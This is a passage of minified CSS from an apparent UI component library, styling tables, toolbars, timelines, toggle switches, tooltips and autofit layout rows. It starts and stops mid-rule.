a{color:#4a4a4a}.table thead th a:hover{color:#09101d}.table th{color:#4a4a4a;font-weight:600;height:36px;position:relative}.table td{border-bottom-width:1px;border-left-width:0;border-right-width:0;border-top-width:1px;border-color:#c3bcbc;border-style:solid;position:relative;vertical-align:middle}.table td:first-child,.table th:first-child{padding-left:12px}.table td:last-child,.table th:last-child{padding-right:12px}.table tbody td,.table tbody th,.table tfoot td,.table tfoot th{background-color:#FFF}.table .autofit-col{justify-content:center;padding-left:.75rem;padding-right:.75rem}.table .autofit-col:first-child{padding-left:0}.table .autofit-col:last-child{padding-right:0}.table .custom-control,.table .form-check{margin-bottom:0}.table-column-text-start{text-align:left}.table-column-text-center{text-align:center}.table-column-text-end{text-align:right}.table-autofit .table-cell-expand,.table-cell-content{display:table-cell;max-width:12.5rem;min-width:12.5rem;width:auto;word-wrap:break-word}.table-cell-field{display:table-cell;width:1%}.table-bordered thead td,.table-bordered thead th{border-top-width:1px}.table-bordered td,.table-bordered th{border-width:1px}.table-striped tbody tr:nth-of-type(odd) td,.table-striped tbody tr:nth-of-type(odd) th{background-color:#d1cacd}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f0f5ff}.table .table-active>td,.table .table-active>th{background-color:#f0f5ff}.table-disabled{color:#d9d9dd}.table-disabled>td,.table-disabled>th{background-color:#FFF;cursor:not-allowed}.table-disabled>td a,.table-disabled>th a{color:#d9d9dd;pointer-events:none}.table-disabled .table-title,.table-disabled .table-list-title{color:#d9d9dd}.table-hover .table-disabled:hover>td,.table-hover .table-disabled:hover>th{background-color:#FFF}.table-striped tbody .table-disabled:nth-of-type(odd) td,.table-striped tbody .table-disabled:nth-of-type(odd) th{background-color:#FFF}.table-title{color:#09101d;font-size:.875rem;font-weight:600;line-height:1.5;margin-bottom:0}.table-title a{color:#09101d}.table-title a:hover{color:#09101d}.table-link{color:#09101d}.table-link:hover{color:#09101d}.table-action-link{align-items:center;border-radius:.25rem;color:#4a4a4a;display:inline-flex;font-size:1rem;height:2rem;justify-content:center;vertical-align:middle;width:2rem}.table-action-link:hover{background-color:rgba(0,0,0,0.02);color:#09101d;text-decoration:none}.show>.table-action-link,.table-action-link:active,.table-action-link.active{background-color:rgba(0,0,0,0.04)}.table-action-link .lexicon-icon{margin-top:0}.table-list{border-radius:.25rem;color:#09101d;margin-bottom:.0625rem}.table-list thead:first-child tr:first-child th:first-child,.table-list thead:first-child tr:first-child td:first-child,.table-list tbody:first-child tr:first-child th:first-child,.table-list tbody:first-child tr:first-child td:first-child,.table-list tfoot:first-child tr:first-child th:first-child,.table-list tfoot:first-child tr:first-child td:first-child{border-top-left-radius:.25rem}.table-list thead:first-child tr:first-child th:last-child,.table-list thead:first-child tr:first-child td:last-child,.table-list tbody:first-child tr:first-child th:last-child,.table-list tbody:first-child tr:first-child td:last-child,.table-list tfoot:first-child tr:first-child th:last-child,.table-list tfoot:first-child tr:first-child td:last-child{border-top-right-radius:.25rem}.table-list thead:last-child tr:last-child th:first-child,.table-list thead:last-child tr:last-child td:first-child,.table-list tbody:last-child tr:last-child th:first-child,.table-list tbody:last-child tr:last-child td:first-child,.table-list tfoot:last-child tr:last-child th:first-child,.table-list tfoot:last-child tr:last-child td:first-child{border-bottom-left-radius:.25rem}.table-list thead:last-child tr:last-child th:last-child,.table-list thead:last-child tr:last-child td:last-child,.table-list tbody:last-child tr:last-child th:last-child,.table-list tbody:last-child tr:last-child td:last-child,.table-list tfoot:last-child tr:last-child th:last-child,.table-list tfoot:last-child tr:last-child td:last-child{border-bottom-right-radius:.25rem}.table-list th,.table-list td{box-shadow:inset 0 .0625rem #c3bcbc,0 .0625rem #c3bcbc;padding-top:.8125rem}.table-list th:first-child,.table-list td:first-child{box-shadow:inset 0 .0625rem #c3bcbc,0 .0625rem #c3bcbc,inset .0625rem 0 #c3bcbc;padding-left:.8125rem;padding-top:.8125rem}.table-list th:last-child,.table-list td:last-child{box-shadow:inset 0 .0625rem #c3bcbc,inset -0.0625rem 0 #c3bcbc,0 .0625rem #c3bcbc;padding-right:.8125rem;padding-top:.8125rem}.table-list th:only-child,.table-list td:only-child{box-shadow:inset 0 .0625rem #c3bcbc,inset -0.0625rem 0 #c3bcbc,0 .0625rem #c3bcbc,inset .0625rem 0 #c3bcbc;padding-left:.8125rem;padding-right:.8125rem;padding-top:.8125rem}.table-list thead td,.table-list thead th{background-color:#FFF;border-width:0}.table-list tbody td,.table-list tbody th,.table-list tfoot td,.table-list tfoot th{background-color:#FFF;border-width:0;vertical-align:middle}.table-list.table-bordered{border-width:0}.table-list.table-bordered th,.table-list.table-bordered td{box-shadow:inset 0 .0625rem #c3bcbc,inset -0.0625rem 0 #c3bcbc,0 .0625rem #c3bcbc;padding-right:.8125rem;padding-top:.8125rem}.table-list.table-bordered th:first-child,.table-list.table-bordered td:first-child{box-shadow:inset 0 .0625rem #c3bcbc,inset -0.0625rem 0 #c3bcbc,0 .0625rem #c3bcbc,inset .0625rem 0 #c3bcbc;padding-left:.8125rem;padding-right:.8125rem;padding-top:.8125rem}.table-list.table-striped tbody tr:nth-of-type(odd) td,.table-list.table-striped tbody tr:nth-of-type(odd) th{background-color:#d1cacd}.table-list.table-hover tbody tr:hover td,.table-list.table-hover tbody tr:hover th{background-color:#f0f5ff}.table-list.table-hover .table-active:hover{background-color:#f0f5ff}.table-list.table-hover .table-active:hover>th,.table-list.table-hover .table-active:hover>td{background-color:#f0f5ff}.table-list .table-active,.table-list .table-active>th,.table-list .table-active>td{background-color:#f0f5ff}.table-list .table-disabled{color:#d9d9dd}.table-list .table-disabled>td,.table-list .table-disabled>th{background-color:#FFF;cursor:not-allowed}.table-list .table-disabled>td a,.table-list .table-disabled>th a{color:#d9d9dd;pointer-events:none}.table-list .table-disabled .table-title,.table-list .table-disabled .table-list-title{color:#d9d9dd}.table-list.table-hover .table-disabled:hover>td,.table-list.table-hover .table-disabled:hover>th{background-color:#FFF}.table-list.table-striped tbody .table-disabled:nth-of-type(odd) td,.table-list.table-striped tbody .table-disabled:nth-of-type(odd) th{background-color:#FFF}.table-list-title{color:#09101d;font-size:.875rem;font-weight:600;line-height:1.45;margin-bottom:0}.table-list-title a{color:#09101d}.table-list-title a:hover{color:#09101d}.table-list-link{color:#09101d}.table-list-link:hover{color:#09101d}.table-list-action-link{align-items:center;color:#4a4a4a;display:inline-flex;height:2rem;justify-content:center;vertical-align:middle;width:2rem}.table-list-action-link:hover{background-color:rgba(0,0,0,0.02);color:#09101d;text-decoration:none}.table-list-action-link .lexicon-icon{margin-top:0}.table-autofit td,.table-autofit th{width:1%}.table-autofit .table-cell-expand-small{max-width:12.5rem;width:25%;word-wrap:break-word}.table-autofit .table-cell-expand-smaller{max-width:12.5rem;width:15%;word-wrap:break-word}.table-autofit .table-cell-expand-smallest{max-width:12.5rem;width:10%;word-wrap:break-word}.table-nowrap td,.table-nowrap th{white-space:nowrap}.table-heading-nowrap thead td,.table-heading-nowrap thead th{white-space:nowrap}.table .table-divider td,.table .table-divider th{background-color:#d1cacd;color:#4a4a4a;font-size:.75rem;font-weight:600;padding:.4375rem .75rem;text-transform:uppercase}.table-list .table-divider td,.table-list .table-divider th{padding-bottom:.4375rem;padding-left:.8125rem;padding-right:.8125rem;padding-top:.5rem}.table-valign-bottom tbody td,.table-valign-bottom tbody th,.table-valign-bottom tfoot td,.table-valign-bottom tfoot th,.table-valign-bottom thead td,.table-valign-bottom thead th{vertical-align:bottom}.table-valign-middle tbody td,.table-valign-middle tbody th,.table-valign-middle tfoot td,.table-valign-middle tfoot th,.table-valign-middle thead td,.table-valign-middle thead th{vertical-align:middle}.table-valign-top tbody td,.table-valign-top tbody th,.table-valign-top tfoot td,.table-valign-top tfoot th,.table-valign-top thead td,.table-valign-top thead th{vertical-align:top}.tbody-valign-bottom tbody td{vertical-align:bottom}.tbody-valign-middle tbody td{vertical-align:middle}.tbody-valign-top tbody td{vertical-align:top}.thead-valign-bottom thead td,.thead-valign-bottom thead th{vertical-align:bottom}.thead-valign-middle thead td,.thead-valign-middle thead th{vertical-align:middle}.thead-valign-top thead td,.thead-valign-top thead th{vertical-align:top}.show-quick-actions-on-hover tr:not(.table-active):not(.table-disabled):hover .quick-action-menu{display:flex}.show-quick-actions-on-hover .table-focus:not(.table-active):not(.table-disabled) .quick-action-menu{display:flex}.table .quick-action-menu{align-items:flex-start;background-color:#FFF;padding-bottom:.75rem;padding-top:.75rem}.table-striped tbody tr:nth-of-type(odd) .quick-action-menu{background-color:#d1cacd}.table-striped tbody .table-active:nth-of-type(odd) .quick-action-menu{background-color:#f0f5ff}.table-hover tbody tr:hover .quick-action-menu{background-color:#f0f5ff}.table-hover tbody .table-active:hover .quick-action-menu{background-color:#cdc4c6}.table-active .quick-action-menu{background-color:#cdc4c6}.table-list .quick-action-menu{align-items:center;background-color:#FFF;bottom:0;top:.0625rem}.table-list.table-striped tbody tr:nth-of-type(odd) .quick-action-menu{background-color:#d1cacd}.table-list.table-striped tbody .table-active:nth-of-type(odd) .quick-action-menu{background-color:#f0f5ff}.table-list.table-hover tbody tr:hover .quick-action-menu{background-color:#f0f5ff}.table-list.table-hover tbody .table-active:hover .quick-action-menu{background-color:#f0f5ff}.table-list .table-active .quick-action-menu{background-color:#f0f5ff}.table-responsive-sm{margin-bottom:1.5rem}.table-responsive-md{margin-bottom:1.5rem}.table-responsive-lg{margin-bottom:1.5rem}.table-responsive-xl{margin-bottom:1.5rem}.table-responsive{margin-bottom:1.5rem}.tbar{display:flex}.tbar>.container,.tbar>.container-fluid{display:flex}.tbar-nav{margin-bottom:0}.tbar-nav>.tbar-item{justify-content:center}.tbar-item{padding-left:.25rem;padding-right:.25rem}.tbar-item:first-child{padding-left:0}.tbar-item:last-child{padding-right:0}.tbar-item-expand{text-align:center}.tbar-btn-monospaced,.tbar-link-monospaced{align-items:center;display:inline-flex;flex-direction:column;justify-content:center;overflow:hidden;padding:0;text-align:center}.tbar-btn-monospaced .inline-item .lexicon-icon,.tbar-btn-monospaced .lexicon-icon,.tbar-link-monospaced .inline-item .lexicon-icon,.tbar-link-monospaced .lexicon-icon{margin-top:0}.component-tbar{border-color:#c3bcbc;border-style:solid;border-width:0 0 .0625rem 0;color:#4a4a4a;height:3.5rem}.subnav-tbar{font-size:.875rem;height:2rem}.subnav-tbar .btn-unstyled{color:#007de8;text-decoration:none}.subnav-tbar .btn-unstyled:hover{color:#00529b;text-decoration:underline}.subnav-tbar strong{font-weight:600}.subnav-tbar .component-link{color:#007de8;font-weight:600}.subnav-tbar .component-link:hover{color:#00529b}.subnav-tbar .tbar-item{padding-left:.5rem;padding-right:.5rem}.subnav-tbar .tbar-btn{font-size:.875rem;height:1.4375rem;line-height:1;padding-bottom:0;padding-top:0}.subnav-tbar .tbar-link{padding-left:.25rem;padding-right:.25rem}.subnav-tbar .tbar-btn-monospaced{font-size:.8125rem;height:1.4375rem;width:1.4375rem}.subnav-tbar .tbar-btn-monospaced .inline-item{font-size:.8125rem}.subnav-tbar .tbar-link-monospaced{border-radius:0;border-width:0;height:2rem;width:2rem}.subnav-tbar .tbar-section{text-align:left}.subnav-tbar .component-title{font-size:.875rem;font-weight:600;line-height:normal}.subnav-tbar-primary{background-color:#44a7ff}.subnav-tbar-light{background-color:#FFF;color:#4a4a4a}.timeline{padding-left:0;list-style:none;padding-left:25px}.timeline .panel,.timeline .panel-group{margin-bottom:0}.timeline-icon{background-color:#FFF;border:2px solid #4a4a4a;border-radius:50%;display:block;height:10px;line-height:10px;width:10px}.timeline-increment{background-color:#FFF;left:-39px;position:absolute;text-align:center;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.timeline-increment-text{display:block;max-width:65px}.timeline-item-label{color:#09101d}.timeline-item{padding-bottom:5px;padding-left:40px;padding-top:5px;position:relative}.timeline-item:before{background-color:#09101d;bottom:0;content:'';display:block;left:0;position:absolute;top:0;width:2px}.timeline-item.active .timeline-icon{background-color:#0b5fff;border-color:#0b5fff}.timeline-item .panel,.timeline-item .panel-heading{position:relative}.timeline-item .panel .timeline-increment{margin-left:0}.timeline-right{padding-left:0;padding-right:25px}.timeline-right .timeline-item{padding-left:0;padding-right:40px}.timeline-right .timeline-item:before{left:auto;right:-2px}.timeline-right .timeline-item .panel .timeline-increment{margin-left:auto;margin-right:0}.timeline-right .timeline-item .timeline-increment{left:auto;right:-41px;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}@media(max-width:575.98px){.timeline-right-xs-only{padding-left:0;padding-right:25px}.timeline-right-xs-only .timeline-item{padding-left:0;padding-right:40px}.timeline-right-xs-only .timeline-item:before{left:auto;right:-2px}.timeline-right-xs-only .timeline-item .panel .timeline-increment{margin-left:auto;margin-right:0}.timeline-right-xs-only .timeline-item .timeline-increment{left:auto;right:-41px;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}}@media(min-width:768px){.timeline-center{padding-left:0}.timeline-center .timeline-item{margin-left:50%;width:50%}.timeline-center .timeline-item .timeline-item-label{left:-100%;margin-left:-80px;position:absolute;text-align:right;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.timeline-center .timeline-item.timeline-item-reverse{padding-left:0;padding-right:40px;margin-left:0}.timeline-center .timeline-item.timeline-item-reverse:before{left:auto;right:-2px}.timeline-center .timeline-item.timeline-item-reverse .panel .timeline-increment{margin-left:auto;margin-right:0}.timeline-center .timeline-item.timeline-item-reverse .timeline-increment{left:auto;right:-41px;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.timeline-center .timeline-item.timeline-item-reverse .timeline-item-label{margin-left:auto;margin-right:-80px;right:-100%;text-align:left}}@media(min-width:768px){.timeline-even .timeline-item:nth-of-type(even),.timeline-odd .timeline-item:nth-of-type(odd){padding-left:0;padding-right:40px;margin-left:0}.timeline-even .timeline-item:nth-of-type(even):before,.timeline-odd .timeline-item:nth-of-type(odd):before{left:auto;right:-2px}.timeline-even .timeline-item:nth-of-type(even) .panel .timeline-increment,.timeline-odd .timeline-item:nth-of-type(odd) .panel .timeline-increment{margin-left:auto;margin-right:0}.timeline-even .timeline-item:nth-of-type(even) .timeline-increment,.timeline-odd .timeline-item:nth-of-type(odd) .timeline-increment{left:auto;right:-41px;-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.timeline-even .timeline-item:nth-of-type(even) .timeline-item-label,.timeline-odd .timeline-item:nth-of-type(odd) .timeline-item-label{margin-left:auto;margin-right:-80px;right:-100%;text-align:left}}.timeline-spacing-xl.timeline{padding-left:25px}@media(min-width:768px){.timeline-spacing-xl.timeline-center{padding-left:0}.timeline-spacing-xl.timeline-center .timeline-item .timeline-item-label{margin-left:-100px}.timeline-spacing-xl.timeline-center .timeline-item.timeline-item-reverse{padding-right:50px}.timeline-spacing-xl.timeline-center .timeline-item.timeline-item-reverse .timeline-increment{right:-51px}.timeline-spacing-xl.timeline-center .timeline-item.timeline-item-reverse .timeline-item-label{margin-left:auto;margin-right:-100px}}@media(min-width:768px){.timeline-spacing-xl.timeline-even .timeline-item:nth-of-type(even),.timeline-spacing-xl.timeline-odd .timeline-item:nth-of-type(odd){padding-right:50px}.timeline-spacing-xl.timeline-even .timeline-item:nth-of-type(even) .timeline-increment,.timeline-spacing-xl.timeline-odd .timeline-item:nth-of-type(odd) .timeline-increment{right:-51px}.timeline-spacing-xl.timeline-even .timeline-item:nth-of-type(even) .timeline-item-label,.timeline-spacing-xl.timeline-odd .timeline-item:nth-of-type(odd) .timeline-item-label{margin-left:auto;margin-right:-100px}}.timeline-spacing-xl.timeline-right{padding-right:25px}.timeline-spacing-xl.timeline-right .timeline-item{padding-right:50px}.timeline-spacing-xl.timeline-right .timeline-item .timeline-increment{right:-51px}@media(max-width:575.98px){.timeline-spacing-xl.timeline-right-xs-only{padding-left:0;padding-right:25px}.timeline-spacing-xl.timeline-right-xs-only .timeline-item{padding-left:0;padding-right:50px}.timeline-spacing-xl.timeline-right-xs-only .timeline-item .timeline-increment{left:auto;right:-51px}}.timeline-spacing-xl .timeline-item{padding-bottom:15px;padding-left:50px;padding-top:15px}.timeline-spacing-xl .timeline-item .timeline-increment{left:-49px}.timeline-spacing-xl .timeline-increment-text{max-width:75px}.toggle-switch{cursor:pointer}.toggle-switch-bar .toggle-switch-handle{display:block;float:left;min-width:60px;text-transform:uppercase}.toggle-switch-bar .toggle-switch-icon{font-size:.75rem}.toggle-switch-bar .toggle-switch-icon .lexicon-icon{margin-top:-0.2em}.toggle-switch-bar .button-icon{font-size:.75rem}.toggle-switch-check,label:not(.toggle-switch) .toggle-switch{font-size:62.5%;opacity:0;position:absolute}.toggle-switch-check:empty ~ .toggle-switch-bar,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar{cursor:pointer;display:block;float:left;font-size:.75rem;height:32px;line-height:32px;position:relative;text-indent:0;-ms-user-select:none;user-select:none}.toggle-switch-check:empty ~ .toggle-switch-bar:after,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar:after{background-color:#FFF;border-color:#FFF;border-radius:50%;border-style:solid;border-width:1px;bottom:4px;content:'';display:block;height:24px;left:4px;position:absolute;top:4px;transition:background-color 100ms ease-in,border-color 100ms ease-in,color 100ms ease-in,left 100ms ease-in,right 100ms ease-in;width:24px}.toggle-switch-check:empty ~ .toggle-switch-bar:before,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar:before{background-color:#8d8181;border-color:#8d8181;border-radius:20px;border-style:solid;border-width:1px;bottom:0;content:' ';display:block;left:0;position:absolute;top:0;transition:background-color 100ms ease-in,border-color 100ms ease-in,color 100ms ease-in,left 100ms ease-in,right 100ms ease-in;width:60px}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-handle:after,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-handle:after{content:attr(data-label-off);margin-left:68px;transition:background-color 100ms ease-in,border-color 100ms ease-in,color 100ms ease-in,left 100ms ease-in,right 100ms ease-in;white-space:nowrap}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-handle:before,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-handle:before{transition:background-color 100ms ease-in,border-color 100ms ease-in,color 100ms ease-in,left 100ms ease-in,right 100ms ease-in}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon{color:#FFF;left:4px;line-height:24px;position:absolute;text-align:center;text-indent:0;top:4px;transition:background-color 100ms ease-in,border-color 100ms ease-in,color 100ms ease-in,left 100ms ease-in,right 100ms ease-in;width:24px;z-index:1}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon-on,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon-on{left:4px;opacity:0}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon-off,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon-off{left:32px}.toggle-switch-check:empty ~ .toggle-switch-bar .button-icon,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .button-icon{color:#09101d}.toggle-switch-check:empty ~ .toggle-switch-bar .button-icon-on,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .button-icon-on{opacity:0}.toggle-switch-check:checked ~ .toggle-switch-bar:after,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar:after{background-color:#FFF;border-color:#FFF;border-radius:50%;border-style:solid;border-width:1px;left:32px}.toggle-switch-check:checked ~ .toggle-switch-bar:before,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar:before{background-color:#0b5fff;border-color:#0b5fff;border-radius:20px;border-style:solid;border-width:1px}.toggle-switch-check:checked ~ .toggle-switch-bar .toggle-switch-handle:after,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .toggle-switch-handle:after{content:attr(data-label-on)}.toggle-switch-check:checked ~ .toggle-switch-bar .toggle-switch-icon,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .toggle-switch-icon{color:#FFF}.toggle-switch-check:checked ~ .toggle-switch-bar .button-icon,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .button-icon{color:#09101d;left:32px}.toggle-switch-check:checked ~ .toggle-switch-bar .button-icon-on,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .button-icon-on,.toggle-switch-check:checked ~ .toggle-switch-bar .toggle-switch-icon-on,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .toggle-switch-icon-on{opacity:1}.toggle-switch-check:checked ~ .toggle-switch-bar .button-icon-off,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .button-icon-off,.toggle-switch-check:checked ~ .toggle-switch-bar .toggle-switch-icon-off,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .toggle-switch-icon-off{opacity:0}.toggle-switch-check:disabled ~ .toggle-switch-bar,label:not(.toggle-switch) .toggle-switch:disabled ~ .toggle-switch-bar,.toggle-switch-check.disabled ~ .toggle-switch-bar,label:not(.toggle-switch) .disabled.toggle-switch ~ .toggle-switch-bar{cursor:not-allowed;opacity:.4}.toggle-switch-check:focus ~ .toggle-switch-bar:before,label:not(.toggle-switch) .toggle-switch:focus ~ .toggle-switch-bar:before{box-shadow:0 0 0 1px #FFF,0 0 0 2px #80acff}.toggle-switch-label{display:block;margin-bottom:2px}.toggle-switch-text{clear:both;display:block;font-size:.75rem}.toggle-switch-text-left{float:left;line-height:32px;margin-right:8px}.toggle-switch-text-right{clear:none;float:left;line-height:32px;margin-left:8px}@media(max-width:767.98px){.toggle-switch-bar .toggle-switch-handle{min-width:44px}.toggle-switch-bar .toggle-switch-icon{font-size:.625rem}.toggle-switch-bar .button-icon{font-size:.625rem}.toggle-switch-check:empty ~ .toggle-switch-bar,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar{height:24px;line-height:24px;text-indent:0}.toggle-switch-check:empty ~ .toggle-switch-bar:after,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar:after{bottom:4px;height:16px;left:4px;top:4px;width:16px}.toggle-switch-check:empty ~ .toggle-switch-bar:before,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar:before{width:44px}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-handle:after,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-handle:after{margin-left:52px}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon{left:4px;line-height:16px;top:4px;width:16px}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon-on,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon-on{left:4px}.toggle-switch-check:empty ~ .toggle-switch-bar .toggle-switch-icon-off,label:not(.toggle-switch) .toggle-switch:empty ~ .toggle-switch-bar .toggle-switch-icon-off{left:24px}.toggle-switch-check:checked ~ .toggle-switch-bar:after,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar:after{left:24px}.toggle-switch-check:checked ~ .toggle-switch-bar .toggle-switch-handle:after,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .toggle-switch-handle:after{margin-left:52px}.toggle-switch-check:checked ~ .toggle-switch-bar .button-icon,label:not(.toggle-switch) .toggle-switch:checked ~ .toggle-switch-bar .button-icon{left:24px}.toggle-switch-text-left,.toggle-switch-text-right{line-height:24px}}.tooltip-inner{box-shadow:0 1px 4px 0 rgba(0,0,0,0.4)}.clay-tooltip-bottom .arrow,.clay-tooltip-top .arrow{left:50%;margin-left:-0.4rem}.clay-tooltip-bottom-left .arrow,.clay-tooltip-top-left .arrow{left:.5rem}.clay-tooltip-bottom-right .arrow,.clay-tooltip-top-right .arrow{right:.5rem}.clay-tooltip-left .arrow,.clay-tooltip-right .arrow{margin-top:-0.4rem;top:50%}.clay-tooltip-left-bottom .arrow,.clay-tooltip-right-bottom .arrow{bottom:.5rem}.clay-tooltip-left-top .arrow,.clay-tooltip-right-top .arrow{top:.5rem}.clay-tooltip-bottom,.clay-tooltip-bottom-left,.clay-tooltip-bottom-right{padding-top:.4rem}.clay-tooltip-bottom .arrow,.clay-tooltip-bottom-left .arrow,.clay-tooltip-bottom-right .arrow{top:0}.clay-tooltip-bottom .arrow::before,.clay-tooltip-bottom-left .arrow::before,.clay-tooltip-bottom-right .arrow::before{border-bottom-color:#09101d;border-width:0 .4rem .4rem;bottom:0}.clay-tooltip-left,.clay-tooltip-left-bottom,.clay-tooltip-left-top{padding-right:.4rem}.clay-tooltip-left .arrow,.clay-tooltip-left-bottom .arrow,.clay-tooltip-left-top .arrow{height:.8rem;right:0;width:.4rem}.clay-tooltip-left .arrow::before,.clay-tooltip-left-bottom .arrow::before,.clay-tooltip-left-top .arrow::before{border-left-color:#09101d;border-width:.4rem 0 .4rem .4rem;left:0}.clay-tooltip-right,.clay-tooltip-right-bottom,.clay-tooltip-right-top{padding-left:.4rem}.clay-tooltip-right .arrow,.clay-tooltip-right-bottom .arrow,.clay-tooltip-right-top .arrow{height:.8rem;left:0;width:.4rem}.clay-tooltip-right .arrow::before,.clay-tooltip-right-bottom .arrow::before,.clay-tooltip-right-top .arrow::before{border-right-color:#09101d;border-width:.4rem .4rem .4rem 0;right:0}.clay-tooltip-top,.clay-tooltip-top-left,.clay-tooltip-top-right{padding-bottom:.4rem}.clay-tooltip-top .arrow,.clay-tooltip-top-left .arrow,.clay-tooltip-top-right .arrow{bottom:0}.clay-tooltip-top .arrow::before,.clay-tooltip-top-left .arrow::before,.clay-tooltip-top-right .arrow::before{border-top-color:#09101d;border-width:.4rem .4rem 0;top:0}body{-moz-osx-font-smoothing:grayscale;-ms-overflow-style:scrollbar;-webkit-font-smoothing:antialiased}@media(max-width:767.98px){body{font-size:1rem}}b{font-weight:600}strong{font-weight:600}.reference-mark{display:inline-block;font-size:.75rem;position:relative;vertical-align:super}mark,.mark{background-color:#fdedd3;box-decoration-break:clone;box-shadow:-0.25em 0 0 #fdedd3;color:#09101d;display:inline;line-height:normal;padding:2px .25em 3px 0;position:relative;white-space:pre-wrap}mark:before,.mark:before{background-color:#fdedd3;bottom:0;content:'';display:block;position:absolute;right:100%;top:0;width:.25em;z-index:-1}.text-truncate{display:block}.text-truncate-inline{display:inline-flex;max-width:100%}.text-truncate-inline .text-truncate{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap;word-wrap:normal}.bg-checkered{background-image:linear-gradient(45deg,#c3bcbc 25%,transparent 25%),linear-gradient(-45deg,#c3bcbc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#c3bcbc 75%),linear-gradient(-45deg,transparent 75%,#c3bcbc 75%);background-position:0 0,0 10px,10px -10px,-10px 0px;background-size:20px 20px}.rounded,.img-rounded{border-radius:.25rem !important}.rounded-circle,.img-circle{border-radius:5000px !important}.rounded-0{border-radius:0 !important}.close{cursor:pointer;float:none;align-items:center;border-radius:.1875rem;color:#09101d;display:inline-flex;font-size:1rem;height:2rem;justify-content:center;opacity:1;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:2rem}.close:hover{color:#09101d;opacity:1}button.close:focus{box-shadow:0 0 0 .2rem rgba(11,95,255,0.25);outline:0}.close:focus{opacity:1}.close:disabled,.close.disabled{color:#4a4a4a;opacity:.26}.close .lexicon-icon{margin-top:0}.close:disabled,.close.disabled{cursor:not-allowed}.tbar-nav,.autofit-row,.sidebar-section-flex{display:flex;flex-wrap:nowrap;width:100%}ul.tbar-nav,ul.autofit-row,ul.sidebar-section-flex{padding-left:0;list-style:none}.autofit-row-center>.autofit-col,.sidebar-section-flex>.autofit-col{justify-content:center}.autofit-row-end>.autofit-col{justify-content:flex-end}.autofit-padded>.autofit-col{padding-bottom:.25rem;padding-left:.5rem;padding-right:.5rem;padding-top:.25rem}.autofit-padded-no-gutters-x{margin-left:-0.5rem;margin-right:-0.5rem;width:auto}.autofit-padded-no-gutters-x>.autofit-col{padding-bottom:.25rem;padding-left:.5rem;padding-right:.5rem;padding-top:.25rem}.autofit-padded-no-gutters-y{margin-bottom:-0.25rem;margin-top:-0.25rem;width:auto}.autofit-padded-no-gutters-y>.autofit-col{padding-bottom:.25rem;padding-left:.5rem;padding-right:.5rem;padding-top:.25rem}.autofit-padded-no-gutters{margin-bottom:-0.25rem;margin-left:-0.5rem;margin-right:-0.5rem;margin-top:-0.25rem;width:auto}.autofit-padded-no-gutters>.autofit-col{padding-bottom:.25rem;padding-left:.5rem;padding-right:.5rem;padding-top:.25rem}.tbar-item,.autofit-col,.flex-col{display:flex;flex-direction:column;flex-shrink:0;min-height:0;position:relative}.tbar-item-expand,.autofit-col-expand,.flex-col-expand{flex-grow:1;flex-shrink:1;min-width:3.125rem;word-wrap:break-word}.tbar-section,.autofit-section{max-width:100%}.autofit-float{flex-wrap:wrap}.autofit-float>.autofit-col{max-width:100%}.autofit-float>.autofit-col-end{margin-left:auto}.autofit-float>.autofit-col-end+.autofit-col-end{margin-left:0}@media(max-width:767.98px){.autofit-float-sm-down{flex-wrap:wrap}.autofit-float-sm-down>.autofit-col{max-width:100%}.autofit-float-sm-down>.autofit-col-end{margin-left:auto}.autofit-float-sm-down>.autofit-col-end+.autofit-col-end{margin-left:0}}@media(max-width:991.98px){.autofit-float-md-down{flex-wrap:wrap}.autofit-float-md-down>.autofit-col{max-width:100%